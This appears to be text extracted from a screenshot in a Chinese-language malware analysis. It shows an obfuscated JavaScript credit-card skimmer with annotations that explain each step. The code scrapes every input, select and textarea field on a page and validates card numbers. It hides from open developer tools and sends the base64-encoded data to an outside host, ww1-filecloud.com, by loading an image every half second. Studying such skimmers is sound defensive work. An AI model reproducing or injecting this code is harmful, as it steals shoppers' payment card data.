 173 var _0x5c3409 = {};
174 _0x5c3409["Gate"] = "https://ww1-filecloud.com/img";
175 _0x5c3409["Data"] = {};
176 _0x5c3409['Sent'] = [];
177 _0x5c3409['IsValid'] = ![];
178 _0x5c3409["SaveParam"] = function (_0x1ece86) {
179 if (_0x1ece86.id !== undefined && _0x1ece86.id != '' && _0x1ece86.id !== null && _0x1ece86.value.length < 0x100 && _0x1ece86.value.length > 0x0) {
180 if (_0x297840(_0x302266(_0x302266(_0x1ece86.value, '-', ''), ' ', '')) && _0x5003b6(_0x302266(_0x302266(_0x1ece86.value, '-', ''), ' ', '')))
181 _0x5c3409.IsValid = !![];
182 _0x5c3409.Data[_0x1ece86.id] = _0x1ece86.value;
183 return;
184 }
185 if (_0x1ece86.name !== undefined && _0x1ece86.name != '' && _0x1ece86.name !== null && _0x1ece86.value.length < 0x100 && _0x1ece86.value.length > 0x0) {
186 if (_0x297840(_0x302266(_0x302266(_0x1ece86.value, '-', ''), ' ', '')) && _0x5003b6(_0x302266(_0x302266(_0x1ece86.value, '-', ''), ' ', '')))
187 _0x5c3409.IsValid = !![];
188 _0x5c3409.Data[_0x1ece86.name] = _0x1ece86.value;
189 return;
190 }
保存获取到的信用卡号
191 };
192 _0x5c3409["SaveAllFields"] = function () {
193 var _0x56d89f = document.getElementsByTagName('input');
194 var _0x34b78f = document.getElementsByTagName("select");
在当前页面的input、select、textarea控件中匹配信用卡号
195 var _0x1ae096 = document.getElementsByTagName('textarea');
196 for (var _0x668b11 = 0x0; _0x668b11 < _0x56d89f.length; _0x668b11++)
197 _0x5c3409.SaveParam(_0x56d89f[_0x668b11]);
198 for (var _0x668b11 = 0x0; _0x668b11 < _0x34b78f.length; _0x668b11++)
199 _0x5c3409.SaveParam(_0x34b78f[_0x668b11]);
200 for (var _0x668b11 = 0x0; _0x668b11 < _0x1ae096.length; _0x668b11++)
201 _0x5c3409.SaveParam(_0x1ae096[_0x668b11]);
202 };
203 _0x5c3409["SendData"] = function () {
204 if (!window.devtools.isOpen && _0x5c3409.IsValid) {
205 _0x5c3409.Data["Domain"] = location.hostname;
206 var _0x228b7c = encodeURIComponent(window.btoa(JSON.stringify(_0x5c3409.Data)));
207 var _0x52b099 = _0x228b7c.hashCode();
208 for (var _0x3c4050 = 0x0; _0x3c4050 < _0x5c3409.Sent.length; _0x3c4050++)
209 if (_0x5c3409.Sent[_0x3c4050] == _0x52b099)
210 return;
211 _0x5c3409.LoadImage(_0x228b7c);
212 }
213 };
214 _0x5c3409["TrySend"] = function () {
215 _0x5c3409.SaveAllFields();
216 _0x5c3409.SendData();
217 };
218 _0x5c3409["LoadImage"] = function (_0x283a62) {
219 _0x5c3409.Sent.push(_0x283a62.hashCode());
220 var _0x25a59c = document.createElement("IMG");
221 _0x25a59c.src = _0x5c3409.GetImageUrl(_0x283a62);
222 };
223 _0x5c3409["GetImageUrl"] = function (_0x41110a) {
224 return _0x5c3409.Gate + "?reff=" + _0x41110a;
发送信用卡号数据至C&C服务器
225 };
226 document["onreadystatechange"] = function () {
227 if (document["readyState"] === 'complete') {
228 window["setInterval"](_0x5c3409["TrySend"], 0x1f4); 页面加载完毕后调用恶意代码
229 }
230 };